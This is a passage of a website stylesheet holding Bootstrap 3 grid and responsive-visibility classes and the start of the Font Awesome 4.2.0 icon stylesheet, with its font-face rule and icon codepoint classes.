.col-xs-push-10 {

    left: 83.33333%;

}



.col-xs-push-11 {

    left: 91.66667%;

}



.col-xs-push-12 {

    left: 100%;

}



.col-xs-offset-0 {

    margin-left: 0%;

}



.col-xs-offset-1 {

    margin-left: 8.33333%;

}



.col-xs-offset-2 {

    margin-left: 16.66667%;

}



.col-xs-offset-3 {

    margin-left: 25%;

}



.col-xs-offset-4 {

    margin-left: 33.33333%;

}



.col-xs-offset-5 {

    margin-left: 41.66667%;

}



.col-xs-offset-6 {

    margin-left: 50%;

}



.col-xs-offset-7 {

    margin-left: 58.33333%;

}



.col-xs-offset-8 {

    margin-left: 66.66667%;

}



.col-xs-offset-9 {

    margin-left: 75%;

}



.col-xs-offset-10 {

    margin-left: 83.33333%;

}



.col-xs-offset-11 {

    margin-left: 91.66667%;

}



.col-xs-offset-12 {

    margin-left: 100%;

}



@media (min-width: 768px) {

    .col-sm-1,

    .col-sm-2,

    .col-sm-3,

    .col-sm-4,

    .col-sm-5,

    .col-sm-6,

    .col-sm-7,

    .col-sm-8,

    .col-sm-9,

    .col-sm-10,

    .col-sm-11,

    .col-sm-12 {

        float: left;

    }

    .col-sm-1 {

        width: 8.33333%;

    }

    .col-sm-2 {

        width: 16.66667%;

    }

    .col-sm-3 {

        width: 25%;

    }

    .col-sm-4 {

        width: 33.33333%;

    }

    .col-sm-5 {

        width: 41.66667%;

    }

    .col-sm-6 {

        width: 50%;

    }

    .col-sm-7 {

        width: 58.33333%;

    }

    .col-sm-8 {

        width: 66.66667%;

    }

    .col-sm-9 {

        width: 75%;

    }

    .col-sm-10 {

        width: 83.33333%;

    }

    .col-sm-11 {

        width: 91.66667%;

    }

    .col-sm-12 {

        width: 100%;

    }

    .col-sm-pull-0 {

        right: auto;

    }

    .col-sm-pull-1 {

        right: 8.33333%;

    }

    .col-sm-pull-2 {

        right: 16.66667%;

    }

    .col-sm-pull-3 {

        right: 25%;

    }

    .col-sm-pull-4 {

        right: 33.33333%;

    }

    .col-sm-pull-5 {

        right: 41.66667%;

    }

    .col-sm-pull-6 {

        right: 50%;

    }

    .col-sm-pull-7 {

        right: 58.33333%;

    }

    .col-sm-pull-8 {

        right: 66.66667%;

    }

    .col-sm-pull-9 {

        right: 75%;

    }

    .col-sm-pull-10 {

        right: 83.33333%;

    }

    .col-sm-pull-11 {

        right: 91.66667%;

    }

    .col-sm-pull-12 {

        right: 100%;

    }

    .col-sm-push-0 {

        left: auto;

    }

    .col-sm-push-1 {

        left: 8.33333%;

    }

    .col-sm-push-2 {

        left: 16.66667%;

    }

    .col-sm-push-3 {

        left: 25%;

    }

    .col-sm-push-4 {

        left: 33.33333%;

    }

    .col-sm-push-5 {

        left: 41.66667%;

    }

    .col-sm-push-6 {

        left: 50%;

    }

    .col-sm-push-7 {

        left: 58.33333%;

    }

    .col-sm-push-8 {

        left: 66.66667%;

    }

    .col-sm-push-9 {

        left: 75%;

    }

    .col-sm-push-10 {

        left: 83.33333%;

    }

    .col-sm-push-11 {

        left: 91.66667%;

    }

    .col-sm-push-12 {

        left: 100%;

    }

    .col-sm-offset-0 {

        margin-left: 0%;

    }

    .col-sm-offset-1 {

        margin-left: 8.33333%;

    }

    .col-sm-offset-2 {

        margin-left: 16.66667%;

    }

    .col-sm-offset-3 {

        margin-left: 25%;

    }

    .col-sm-offset-4 {

        margin-left: 33.33333%;

    }

    .col-sm-offset-5 {

        margin-left: 41.66667%;

    }

    .col-sm-offset-6 {

        margin-left: 50%;

    }

    .col-sm-offset-7 {

        margin-left: 58.33333%;

    }

    .col-sm-offset-8 {

        margin-left: 66.66667%;

    }

    .col-sm-offset-9 {

        margin-left: 75%;

    }

    .col-sm-offset-10 {

        margin-left: 83.33333%;

    }

    .col-sm-offset-11 {

        margin-left: 91.66667%;

    }

    .col-sm-offset-12 {

        margin-left: 100%;

    }

}



@media (min-width: 992px) {

    .col-md-1,

    .col-md-2,

    .col-md-3,

    .col-md-4,

    .col-md-5,

    .col-md-6,

    .col-md-7,

    .col-md-8,

    .col-md-9,

    .col-md-10,

    .col-md-11,

    .col-md-12 {

        float: left;

    }

    .col-md-1 {

        width: 8.33333%;

    }

    .col-md-2 {

        width: 16.66667%;

    }

    .col-md-3 {

        width: 25%;

    }

    .col-md-4 {

        width: 33.33333%;

    }

    .col-md-5 {

        width: 41.66667%;

    }

    .col-md-6 {

        width: 50%;

    }

    .col-md-7 {

        width: 58.33333%;

    }

    .col-md-8 {

        width: 66.66667%;

    }

    .col-md-9 {

        width: 75%;

    }

    .col-md-10 {

        width: 83.33333%;

    }

    .col-md-11 {

        width: 91.66667%;

    }

    .col-md-12 {

        width: 100%;

    }

    .col-md-pull-0 {

        right: auto;

    }

    .col-md-pull-1 {

        right: 8.33333%;

    }

    .col-md-pull-2 {

        right: 16.66667%;

    }

    .col-md-pull-3 {

        right: 25%;

    }

    .col-md-pull-4 {

        right: 33.33333%;

    }

    .col-md-pull-5 {

        right: 41.66667%;

    }

    .col-md-pull-6 {

        right: 50%;

    }

    .col-md-pull-7 {

        right: 58.33333%;

    }

    .col-md-pull-8 {

        right: 66.66667%;

    }

    .col-md-pull-9 {

        right: 75%;

    }

    .col-md-pull-10 {

        right: 83.33333%;

    }

    .col-md-pull-11 {

        right: 91.66667%;

    }

    .col-md-pull-12 {

        right: 100%;

    }

    .col-md-push-0 {

        left: auto;

    }

    .col-md-push-1 {

        left: 8.33333%;

    }

    .col-md-push-2 {

        left: 16.66667%;

    }

    .col-md-push-3 {

        left: 25%;

    }

    .col-md-push-4 {

        left: 33.33333%;

    }

    .col-md-push-5 {

        left: 41.66667%;

    }

    .col-md-push-6 {

        left: 50%;

    }

    .col-md-push-7 {

        left: 58.33333%;

    }

    .col-md-push-8 {

        left: 66.66667%;

    }

    .col-md-push-9 {

        left: 75%;

    }

    .col-md-push-10 {

        left: 83.33333%;

    }

    .col-md-push-11 {

        left: 91.66667%;

    }

    .col-md-push-12 {

        left: 100%;

    }

    .col-md-offset-0 {

        margin-left: 0%;

    }

    .col-md-offset-1 {

        margin-left: 8.33333%;

    }

    .col-md-offset-2 {

        margin-left: 16.66667%;

    }

    .col-md-offset-3 {

        margin-left: 25%;

    }

    .col-md-offset-4 {

        margin-left: 33.33333%;

    }

    .col-md-offset-5 {

        margin-left: 41.66667%;

    }

    .col-md-offset-6 {

        margin-left: 50%;

    }

    .col-md-offset-7 {

        margin-left: 58.33333%;

    }

    .col-md-offset-8 {

        margin-left: 66.66667%;

    }

    .col-md-offset-9 {

        margin-left: 75%;

    }

    .col-md-offset-10 {

        margin-left: 83.33333%;

    }

    .col-md-offset-11 {

        margin-left: 91.66667%;

    }

    .col-md-offset-12 {

        margin-left: 100%;

    }

}



@media (min-width: 1200px) {

    .col-lg-1,

    .col-lg-2,

    .col-lg-3,

    .col-lg-4,

    .col-lg-5,

    .col-lg-6,

    .col-lg-7,

    .col-lg-8,

    .col-lg-9,

    .col-lg-10,

    .col-lg-11,

    .col-lg-12 {

        float: left;

    }

    .col-lg-1 {

        width: 8.33333%;

    }

    .col-lg-2 {

        width: 16.66667%;

    }

    .col-lg-3 {

        width: 25%;

    }

    .col-lg-4 {

        width: 33.33333%;

    }

    .col-lg-5 {

        width: 41.66667%;

    }

    .col-lg-6 {

        width: 50%;

    }

    .col-lg-7 {

        width: 58.33333%;

    }

    .col-lg-8 {

        width: 66.66667%;

    }

    .col-lg-9 {

        width: 75%;

    }

    .col-lg-10 {

        width: 83.33333%;

    }

    .col-lg-11 {

        width: 91.66667%;

    }

    .col-lg-12 {

        width: 100%;

    }

    .col-lg-pull-0 {

        right: auto;

    }

    .col-lg-pull-1 {

        right: 8.33333%;

    }

    .col-lg-pull-2 {

        right: 16.66667%;

    }

    .col-lg-pull-3 {

        right: 25%;

    }

    .col-lg-pull-4 {

        right: 33.33333%;

    }

    .col-lg-pull-5 {

        right: 41.66667%;

    }

    .col-lg-pull-6 {

        right: 50%;

    }

    .col-lg-pull-7 {

        right: 58.33333%;

    }

    .col-lg-pull-8 {

        right: 66.66667%;

    }

    .col-lg-pull-9 {

        right: 75%;

    }

    .col-lg-pull-10 {

        right: 83.33333%;

    }

    .col-lg-pull-11 {

        right: 91.66667%;

    }

    .col-lg-pull-12 {

        right: 100%;

    }

    .col-lg-push-0 {

        left: auto;

    }

    .col-lg-push-1 {

        left: 8.33333%;

    }

    .col-lg-push-2 {

        left: 16.66667%;

    }

    .col-lg-push-3 {

        left: 25%;

    }

    .col-lg-push-4 {

        left: 33.33333%;

    }

    .col-lg-push-5 {

        left: 41.66667%;

    }

    .col-lg-push-6 {

        left: 50%;

    }

    .col-lg-push-7 {

        left: 58.33333%;

    }

    .col-lg-push-8 {

        left: 66.66667%;

    }

    .col-lg-push-9 {

        left: 75%;

    }

    .col-lg-push-10 {

        left: 83.33333%;

    }

    .col-lg-push-11 {

        left: 91.66667%;

    }

    .col-lg-push-12 {

        left: 100%;

    }

    .col-lg-offset-0 {

        margin-left: 0%;

    }

    .col-lg-offset-1 {

        margin-left: 8.33333%;

    }

    .col-lg-offset-2 {

        margin-left: 16.66667%;

    }

    .col-lg-offset-3 {

        margin-left: 25%;

    }

    .col-lg-offset-4 {

        margin-left: 33.33333%;

    }

    .col-lg-offset-5 {

        margin-left: 41.66667%;

    }

    .col-lg-offset-6 {

        margin-left: 50%;

    }

    .col-lg-offset-7 {

        margin-left: 58.33333%;

    }

    .col-lg-offset-8 {

        margin-left: 66.66667%;

    }

    .col-lg-offset-9 {

        margin-left: 75%;

    }

    .col-lg-offset-10 {

        margin-left: 83.33333%;

    }

    .col-lg-offset-11 {

        margin-left: 91.66667%;

    }

    .col-lg-offset-12 {

        margin-left: 100%;

    }

}



@-ms-viewport {

    width: device-width;

}



.visible-xs,

.visible-sm,

.visible-md,

.visible-lg {

    display: none !important;

}



.visible-xs-block,

.visible-xs-inline,

.visible-xs-inline-block,

.visible-sm-block,

.visible-sm-inline,

.visible-sm-inline-block,

.visible-md-block,

.visible-md-inline,

.visible-md-inline-block,

.visible-lg-block,

.visible-lg-inline,

.visible-lg-inline-block {

    display: none !important;

}



@media (max-width: 767px) {

    .visible-xs {

        display: block !important;

    }

    table.visible-xs {

        display: table;

    }

    tr.visible-xs {

        display: table-row !important;

    }

    th.visible-xs,

    td.visible-xs {

        display: table-cell !important;

    }

}



@media (max-width: 767px) {

    .visible-xs-block {

        display: block !important;

    }

}



@media (max-width: 767px) {

    .visible-xs-inline {

        display: inline !important;

    }

}



@media (max-width: 767px) {

    .visible-xs-inline-block {

        display: inline-block !important;

    }

}



@media (min-width: 768px) and (max-width: 991px) {

    .visible-sm {

        display: block !important;

    }

    table.visible-sm {

        display: table;

    }

    tr.visible-sm {

        display: table-row !important;

    }

    th.visible-sm,

    td.visible-sm {

        display: table-cell !important;

    }

}



@media (min-width: 768px) and (max-width: 991px) {

    .visible-sm-block {

        display: block !important;

    }

}



@media (min-width: 768px) and (max-width: 991px) {

    .visible-sm-inline {

        display: inline !important;

    }

}



@media (min-width: 768px) and (max-width: 991px) {

    .visible-sm-inline-block {

        display: inline-block !important;

    }

}



@media (min-width: 992px) and (max-width: 1199px) {

    .visible-md {

        display: block !important;

    }

    table.visible-md {

        display: table;

    }

    tr.visible-md {

        display: table-row !important;

    }

    th.visible-md,

    td.visible-md {

        display: table-cell !important;

    }

}



@media (min-width: 992px) and (max-width: 1199px) {

    .visible-md-block {

        display: block !important;

    }

}



@media (min-width: 992px) and (max-width: 1199px) {

    .visible-md-inline {

        display: inline !important;

    }

}



@media (min-width: 992px) and (max-width: 1199px) {

    .visible-md-inline-block {

        display: inline-block !important;

    }

}



@media (min-width: 1200px) {

    .visible-lg {

        display: block !important;

    }

    table.visible-lg {

        display: table;

    }

    tr.visible-lg {

        display: table-row !important;

    }

    th.visible-lg,

    td.visible-lg {

        display: table-cell !important;

    }

}



@media (min-width: 1200px) {

    .visible-lg-block {

        display: block !important;

    }

}



@media (min-width: 1200px) {

    .visible-lg-inline {

        display: inline !important;

    }

}



@media (min-width: 1200px) {

    .visible-lg-inline-block {

        display: inline-block !important;

    }

}



@media (max-width: 767px) {

    .hidden-xs {

        display: none !important;

    }

}



@media (min-width: 768px) and (max-width: 991px) {

    .hidden-sm {

        display: none !important;

    }

}



@media (min-width: 992px) and (max-width: 1199px) {

    .hidden-md {

        display: none !important;

    }

}



@media (min-width: 1200px) {

    .hidden-lg {

        display: none !important;

    }

}



.visible-print {

    display: none !important;

}



@media print {

    .visible-print {

        display: block !important;

    }

    table.visible-print {

        display: table;

    }

    tr.visible-print {

        display: table-row !important;

    }

    th.visible-print,

    td.visible-print {

        display: table-cell !important;

    }

}



.visible-print-block {

    display: none !important;

}



@media print {

    .visible-print-block {

        display: block !important;

    }

}



.visible-print-inline {

    display: none !important;

}



@media print {

    .visible-print-inline {

        display: inline !important;

    }

}



.visible-print-inline-block {

    display: none !important;

}



@media print {

    .visible-print-inline-block {

        display: inline-block !important;

    }

}



@media print {

    .hidden-print {

        display: none !important;

    }

}





/* 2.2 FONT AWESOME

-------------------------------------------------------------- */





/*!

 *  Font Awesome 4.2.0 by @davegandy - http://fontawesome.io - @fontawesome

 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)

 */



@font-face {

    /*font-family: 'FontAwesome';*/

    font-family: "GillSansMTPro-Medium";

    src: url("fonts/fontawesome-webfont.eot?v=4.2.0");

    src: url("fonts/fontawesome-webfont.eot?#iefix&v=4.2.0") format("embedded-opentype"), url("fonts/fontawesome-webfont.woff?v=4.2.0") format("woff"), url("fonts/fontawesome-webfont.ttf?v=4.2.0") format("truetype"), url("fonts/fontawesome-webfont.svg?v=4.2.0#fontawesomeregular") format("svg");

    font-weight: normal;

    font-style: normal;

}



.fa {

    display: inline-block;

    font: normal normal normal 14px/1 FontAwesome;

    font-size: inherit;

    text-rendering: auto;

    -webkit-font-smoothing: antialiased;

    -moz-osx-font-smoothing: grayscale;

}



.fa-lg {

    font-size: 1.33333333em;

    line-height: .75em;

    vertical-align: -15%;

}



.fa-2x {

    font-size: 2em;

}



.fa-3x {

    font-size: 3em;

}



.fa-4x {

    font-size: 4em;

}



.fa-5x {

    font-size: 5em;

}



.fa-fw {

    width: 1.28571429em;

    text-align: center;

}



.fa-ul {

    padding-left: 0;

    margin-left: 2.14285714em;

    list-style-type: none;

}



.fa-ul>li {

    position: relative;

}



.fa-li {

    position: absolute;

    left: -2.14285714em;

    width: 2.14285714em;

    top: .14285714em;

    text-align: center;

}



.fa-li.fa-lg {

    left: -1.85714286em;

}



.fa-border {

    padding: .2em .25em .15em;

    border: solid .08em #eee;

    border-radius: .1em;

}



.pull-right {

    float: right;

}



.pull-left {

    float: left;

}



.fa.pull-left {

    margin-right: .3em;

}



.fa.pull-right {

    margin-left: .3em;

}



.fa-spin {

    -webkit-animation: fa-spin 2s infinite linear;

    animation: fa-spin 2s infinite linear;

}



@-webkit-keyframes fa-spin {

    0% {

        -webkit-transform: rotate(0deg);

        transform: rotate(0deg);

    }

    100% {

        -webkit-transform: rotate(359deg);

        transform: rotate(359deg);

    }

}



@keyframes fa-spin {

    0% {

        -webkit-transform: rotate(0deg);

        transform: rotate(0deg);

    }

    100% {

        -webkit-transform: rotate(359deg);

        transform: rotate(359deg);

    }

}



.fa-rotate-90 {

    filter: progid: DXImageTransform.Microsoft.BasicImage(rotation=1);

    -webkit-transform: rotate(90deg);

    -ms-transform: rotate(90deg);

    transform: rotate(90deg);

}



.fa-rotate-180 {

    filter: progid: DXImageTransform.Microsoft.BasicImage(rotation=2);

    -webkit-transform: rotate(180deg);

    -ms-transform: rotate(180deg);

    transform: rotate(180deg);

}



.fa-rotate-270 {

    filter: progid: DXImageTransform.Microsoft.BasicImage(rotation=3);

    -webkit-transform: rotate(270deg);

    -ms-transform: rotate(270deg);

    transform: rotate(270deg);

}



.fa-flip-horizontal {

    filter: progid: DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1);

    -webkit-transform: scale(-1, 1);

    -ms-transform: scale(-1, 1);

    transform: scale(-1, 1);

}



.fa-flip-vertical {

    filter: progid: DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1);

    -webkit-transform: scale(1, -1);

    -ms-transform: scale(1, -1);

    transform: scale(1, -1);

}



:root .fa-rotate-90,

:root .fa-rotate-180,

:root .fa-rotate-270,

:root .fa-flip-horizontal,

:root .fa-flip-vertical {

    -webkit-filter: none;

    filter: none;

}



.fa-stack {

    position: relative;

    display: inline-block;

    width: 2em;

    height: 2em;

    line-height: 2em;

    vertical-align: middle;

}



.fa-stack-1x,

.fa-stack-2x {

    position: absolute;

    left: 0;

    width: 100%;

    text-align: center;

}



.fa-stack-1x {

    line-height: inherit;

}



.fa-stack-2x {

    font-size: 2em;

}



.fa-inverse {

    color: #fff;

}



.fa-glass:before {

    content: "\f000";

}



.fa-music:before {

    content: "\f001";

}



.fa-search:before {

    content: "\f002";

}



.fa-envelope-o:before {

    content: "\f003";

}



.fa-heart:before {

    content: "\f004";

}



.fa-star:before {

    content: "\f005";

}



.fa-star-o:before {

    content: "\f006";

}



.fa-user:before {

    content: "\f007";

}



.fa-film:before {

    content: "\f008";

}



.fa-th-large:before {

    content: "\f009";

}



.fa-th:before {

    content: "\f00a";

}



.fa-th-list:before {

    content: "\f00b";

}



.fa-check:before {

    content: "\f00c";

}



.fa-remove:before,

.fa-close:before,

.fa-times:before {

    content: "\f00d";

}



.fa-search-plus:before {

    content: "\f00e";

}



.fa-search-minus:before {

    content: "\f010";

}



.fa-power-off:before {

    content: "\f011";

}



.fa-signal:before {

    content: "\f012";

}



.fa-gear:before,

.fa-cog:before {

    content: "\f013";

}



.fa-trash-o:before {

    content: "\f014";

}



.fa-home:before {

    content: "\f015";

}



.fa-file-o:before {

    content: "\f016";

}



.fa-clock-o:before {

    content: "\f017";

}



.fa-road:before {

    content: "\f018";

}



.fa-download:before {

    content: "\f019";

}



.fa-arrow-circle-o-down:before {

    content: "\f01a";

}



.fa-arrow-circle-o-up:before {

    content: "\f01b";

}



.fa-inbox:before {

    content: "\f01c";

}



.fa-play-circle-o:before {

    content: "\f01d";

}



.fa-rotate-right:before,

.fa-repeat:before {

    content: "\f01e";

}



.fa-refresh:before {

    content: "\f021";

}



.fa-list-alt:before {

    content: "\f022";

}



.fa-lock:before {

    content: "\f023";

}



.fa-flag:before {

    content: "\f024";

}



.fa-headphones:before {

    content: "\f025";

}



.fa-volume-off:before {

    content: "\f026";

}



.fa-volume-down:before {

    content: "\f027";

}



.fa-volume-up:before {

    content: "\f028";

}



.fa-qrcode:before {

    content: "\f029";

}



.fa-barcode:before {

    content: "\f02a";

}



.fa-tag:before {

    content: "\f02b";

}



.fa-tags:before {

    content: "\f02c";

}



.fa-book:before {

    content: "\f02d";

}



.fa-bookmark:before {

    content: "\f02e";

}



.fa-print:before {

    content: "\f02f";

}



.fa-camera:before {

    content: "\f030";

}



.fa-font:before {

    content: "\f031";

}



.fa-bold:before {

    content: "\f032";

}



.fa-italic:before {

    content: "\f033";

}



.fa-text-height:before {

    content: "\f034";

}



.fa-text-width:before {

    content: "\f035";

}



.fa-align-left:before {

    content: "\f036";

}



.fa-align-center:before {

    content: "\f037";

}



.fa-align-right:before {

    content: "\f038";

}



.fa-align-justify:before {

    content: "\f039";

}



.fa-list:before {

    content: "\f03a";

}



.fa-dedent:before,

.fa-outdent:before {

    content: "\f03b";

}



.fa-indent:before {

    content: "\f03c";

}



.fa-video-camera:before {

    content: "\f03d";

}



.fa-photo:before,

.fa-image:before,

.fa-picture-o:before {

    content: "\f03e";

}



.fa-pencil:before {

    content: "\f040";

}



.fa-map-marker:before {

    content: "\f041";

}



.fa-adjust:before {

    content: "\f042";

}



.fa-tint:before {

    content: "\f043";

}



.fa-edit:before,

.fa-pencil-square-o:before {

    content: "\f044";

}



.fa-share-square-o:before {

    content: "\f045";

}



.fa-check-square-o:before {

    content: "\f046";

}



.fa-arrows:before {

    content: "\f047";

}



.fa-step-backward:before {

    content: "\f048";

}



.fa-fast-backward:before {

    content: "\f049";

}



.fa-backward:before {

    content: "\f04a";

}



.fa-play:before {

    content: "\f04b";

}



.fa-pause:before {

    content: "\f04c";

}



.fa-stop:before {

    content: "\f04d";

}



.fa-forward:before {

    content: "\f04e";

}



.fa-fast-forward:before {

    content: "\f050";

}



.fa-step-forward:before {

    content: "\f051";

}



.fa-eject:before {

    content: "\f052";

}



.fa-chevron-left:before {

    content: "\f053";

}



.fa-chevron-right:before {

    content: "\f054";

}



.fa-plus-circle:before {

    content: "\f055";

}



.fa-minus-circle:before {

    content: "\f056";

}



.fa-times-circle:before {

    content: "\f057";

}



.fa-check-circle:before {

    content: "\f058";

}



.fa-question-circle:before {

    content: "\f059";

}



.fa-info-circle:before {

    content: "\f05a";

}



.fa-crosshairs:before {

    content: "\f05b";

}



.fa-times-circle-o:before {

    content: "\f05c";

}



.fa-check-circle-o:before {

    content: "\f05d";

}



.fa-ban:before {

    content: "\f05e";

}



.fa-arrow-left:before {

    content: "\f060";

}



.fa-arrow-right:before {

    content: "\f061";

}



.fa-arrow-up:before {

    content: "\f062";

}



.fa-arrow-down:before {

    content: "\f063";

}



.fa-mail-forward:before,

.fa-share:before {

    content: "\f064";

}



.fa-expand:before {

    content: "\f065";

}



.fa-compress:before {

    content: "\f066";

}



.fa-plus:before {

    content: "\f067";

}



.fa-minus:before {

    content: "\f068";

}



.fa-asterisk:before {

    content: "\f069";

}



.fa-exclamation-circle:before {

    content: "\f06a";

}



.fa-gift:before {

    content: "\f06b";

}



.fa-leaf:before {

    content: "\f06c";

}



.fa-fire:before {

    content: "\f06d";

}



.fa-eye:before {

    content: "\f06e";

}



.fa-eye-slash:before {

    content: "\f070";

}



.fa-warning:before,

.fa-exclamation-triangle:before {

    content: "\f071";

}



.fa-plane:before {

    content: "\f072";

}



.fa-calendar:before {

    content: "\f073";

}



.fa-random:before {

    content: "\f074";

}



.fa-comment:before {

    content: "\f075";

}



.fa-magnet:before {

    content: "\f076";

}



.fa-chevron-up:before {

    content: "\f077";

}



.fa-chevron-down:before {

    content: "\f078";

}



.fa-retweet:before {

    content: "\f079";

}



.fa-shopping-cart:before {

    content: "\f07a";

}



.fa-folder:before {

    content: "\f07b";

}



.fa-folder-open:before {

    content: "\f07c";

}



.fa-arrows-v:before {

    content: "\f07d";

}



.fa-arrows-h:before {

    content: "\f07e";

}



.fa-bar-chart-o:before,

.fa-bar-chart:before {

    content: "\f080";

}



.fa-twitter-square:before {

    content: "\f081";

}



.fa-facebook-square:before {

    content: "\f082";

}



.fa-camera-retro:before {

    content: "\f083";

}



.fa-key:before {

    content: "\f084";

}



.fa-gears:before,

.fa-cogs:before {

    content: "\f085";

}



.fa-comments:before {

    content: "\f086";

}



.fa-thumbs-o-up:before {

    content: "\f087";

}



.fa-thumbs-o-down:before {

    content: "\f088";

}



.fa-star-half:before {

    content: "\f089";

}



.fa-heart-o:before {

    content: "\f08a";

}



.fa-sign-out:before {

    content: "\f08b";

}



.fa-linkedin-square:before {

    content: "\f08c";

}



.fa-thumb-tack:before {

    content: "\f08d";

}



.fa-external-link:before {

    content: "\f08e";

}



.fa-sign-in:before {

    content: "\f090";

}



.fa-trophy:before {

    content: "\f091";

}



.fa-github-square:before {

    content: "\f092";

}



.fa-upload:before {

    content: "\f093";

}



.fa-lemon-o:before {

    content: "\f094";

}



.fa-phone:before {

    content: "\f095";

}



.fa-square-o:before {

    content: "\f096";

}



.fa-bookmark-o:before {

    content: "\f097";

}



.fa-phone-square:before {

    content: "\f098";

}



.fa-twitter:before {

    content: "\f099";

}



.fa-facebook:before {

    content: "\f09a";

}



.fa-github:before {

    content: "\f09b";

}



.fa-unlock:before {

    content: "\f09c";

}



.fa-credit-card:before {

    content: "\f09d";

}



.fa-rss:before {

    content: "\f09e";

}



.fa-hdd-o:before {

    content: "\f0a0";

}



.fa-bullhorn:before {

    content: "\f0a1";

}



.fa-bell:before {

    content: "\f0f3";

}



.fa-certificate:before {

    content: "\f0a3";

}



.fa-hand-o-right:before {

    content: "\f0a4";

}



.fa-hand-o-left:before {

    content: "\f0a5";

}



.fa-hand-o-up:before {

    content: "\f0a6";

}



.fa-hand-o-down:before {

    content: "\f0a7";

}



.fa-arrow-circle-left:before {

    content: "\f0a8";

}



.fa-arrow-circle-right:before {

    content: "\f0a9";

}



.fa-arrow-circle-up:before {

    content: "\f0aa";

}



.fa-arrow-circle-down:before {

    content: "\f0ab";

}



.fa-globe:before {

    content: "\f0ac";

}



.fa-wrench:before {

    content: "\f0ad";

}



.fa-tasks:before {

    content: "\f0ae";

}



.fa-filter:before {

    content: "\f0b0";

}



.fa-briefcase:before {

    content: "\f0b1";

}



.fa-arrows-alt:before {

    content: "\f0b2";

}



.fa-group:before,

.fa-users:before {

    content: "\f0c0";

}



.fa-chain:before,

.fa-link:before {

    content: "\f0c1";

}



.fa-cloud:before {

    content: "\f0c2";

}



.fa-flask:before {

    content: "\f0c3";

}



.fa-cut:before,

.fa-scissors:before {

    content: "\f0c4";

}



.fa-copy:before,

.fa-files-o:before {

    content: "\f0c5";

}



.fa-paperclip:before {

    content: "\f0c6";

}



.fa-save:before,

.fa-floppy-o:before {

    content: "\f0c7";

}



.fa-square:before {

    content: "\f0c8";

}



.fa-navicon:before,

.fa-reorder:before,

.fa-bars:before {

    content: "\f0c9";

}



.fa-list-ul:before {

    content: "\f0ca";

}



.fa-list-ol:before {

    content: "\f0cb";

}



.fa-strikethrough:before {

    content: "\f0cc";

}



.fa-underline:before {

    content: "\f0cd";

}



.fa-table:before {

    content: "\f0ce";

}



.fa-magic:before {

    content: "\f0d0";

}



.fa-truck:before {

    content: "\f0d1";

}



.fa-pinterest:before {

    content: "\f0d2";

}



.fa-pinterest-square:before {

    content: "\f0d3";

}



.fa-google-plus-square:before {

    content: "\f0d4";

}



.fa-google-plus:before {

    content: "\f0d5";

}



.fa-money:before {

    content: "\f0d6";

}



.fa-caret-down:before {

    content: "\f0d7";

}



.fa-caret-up:before {

    content: "\f0d8";

}



.fa-caret-left:before {

    content: "\f0d9";

}



.fa-caret-right:before {

    content: "\f0da";

}



.fa-columns:before {

    content: "\f0db";

}



.fa-unsorted:before,

.fa-sort:before {

    content: "\f0dc";

}



.fa-sort-down:before,

.fa-sort-desc:before {

    content: "\f0dd";

}



.fa-sort-up:before,

.fa-sort-asc:before {

    content: "\f0de";

}



.fa-envelope:before {

    content: "\f0e0";

}



.fa-linkedin:before {

    content: "\f0e1";

}



.fa-rotate-left:before,

.fa-undo:before {

    content: "\f0e2";

}



.fa-legal:before,

.fa-gavel:before {

    content: "\f0e3";

}



.fa-dashboard:before,

.fa-tachometer:before {

    content: "\f0e4";

}



.fa-comment-o:before {

    content: "\f0e5";

}



.fa-comments-o:before {

    content: "\f0e6";

}



.fa-flash:before,

.fa-bolt:before {

    content: "\f0e7";

}



.fa-sitemap:before {

    content: "\f0e8";

}



.fa-umbrella:before {

    content: "\f0e9";

}



.fa-paste:before,

.fa-clipboard:before {

    content: "\f0ea";

}



.fa-lightbulb-o:before {

    content: "\f0eb";

}



.fa-exchange:before {

    content: "\f0ec";

}



.fa-cloud-download:before {

    content: "\f0ed";

}



.fa-cloud-upload:before {

    content: "\f0ee";

}



.fa-user-md:before {

    content: "\f0f0";

}



.fa-stethoscope:before {

    content: "\f0f1";

}



.fa-suitcase:before {

    content: "\f0f2";

}



.fa-bell-o:before {

    content: "\f0a2";

}



.fa-coffee:before {

    content: "\f0f4";

}



.fa-cutlery:before {

    content: "\f0f5";

}



.fa-file-text-o:before {

    content: "\f0f6";

}



.fa-building-o:before {

    content: "\f0f7";

}



.fa-hospital-o:before {

    content: "\f0f8";

}



.fa-ambulance:before {

    content: "\f0f9";

}



.fa-medkit:before {

    content: "\f0fa";

}



.fa-fighter-jet:before {

    content: "\f0fb";

}



.fa-beer:before {

    content: "\f0fc";

}



.fa-h-square:before {

    content: "\f0fd";

}



.fa-plus-square:before {

    content: "\f0fe";

}



.fa-angle-double-left:before {

    content: "\f100";

}



.fa-angle-double-right:before {

    content: "\f101";

}



.fa-angle-double-up:before {

    content: "\f102";

}



.fa-angle-double-down:before {

    content: "\f103";

}



.fa-angle-left:before {

    content: "\f104";

}



.fa-angle-right:before {

    content: "\f105";

}



.fa-angle-up:before {

    content: "\f106";

}



.fa-angle-down:before {

    content: "\f107";

}



.fa-desktop:before {

    content: "\f108";

}



.fa-laptop:before {

    content: "\f109";

}



.fa-tablet:before {

    content: "\f10a";

}



.fa-mobile-phone:before,

.fa-mobile:before {

    content: "\f10b";

}



.fa-circle-o:before {

    content: "\f10c";

}



.fa-quote-left:before {

    content: "\f10d";

}



.fa-quote-right:before {

    content: "\f10e";

}



.fa-spinner:before {

    content: "\f110";

}



.fa-circle:before {

    content: "\f111";

}



.fa-mail-reply:before,

.fa-reply:before {

    content: "\f112";

}



.fa-github-alt:before {

    content: "\f113";

}



.fa-folder-o:before {

    content: "\f114";

}



.fa-folder-open-o:before {

    content: "\f115";

}



.fa-smile-o:before {

    content: "\f118";

}



.fa-frown-o:before {

    content: "\f119";

}



.fa-meh-o:before {

    content: "\f11a";

}



.fa-gamepad:before {

    content: "\f11b";

}



.fa-keyboard-o:before {

    content: "\f11c";

}



.fa-flag-o:before {

    content: "\f11d";

}



.fa-flag-checkered:before {

    content: "\f11e";

}



.fa-terminal:before {

    content: "\f120";

}



.fa-code:before {

    content: "\f121";

}



.fa-mail-reply-all:before,

.fa-reply-all:before {

    content: "\f122";

}



.fa-star-half-empty:before,

.fa-star-half-full:before,

.fa-star-half-o:before {

    content: "\f123";

}



.fa-location-arrow:before {

    content: "\f124";

}



.fa-crop:before {

    content: "\f125";

}



.fa-code-fork:before {

    content: "\f126";

}



